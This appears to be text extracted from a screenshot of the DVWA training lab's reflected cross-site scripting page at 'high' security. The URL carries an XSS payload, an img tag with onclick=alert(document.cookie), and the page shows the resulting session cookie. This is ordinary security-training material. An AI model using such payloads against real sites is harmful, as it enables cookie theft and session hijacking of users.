 Vulnerability: Reflected Cross S
localhost/DVWA/vulnerabilities/xss_r/?name=<img+src%3D"%23"+onclick%3Dalert(document.cookie)>#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name? Submit
Hello
More Information
security=high; security_level=0; PHPSESSID=mij5khomose83u266qdudcdnv9
et
OK
Username: admin
Security Level: high
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*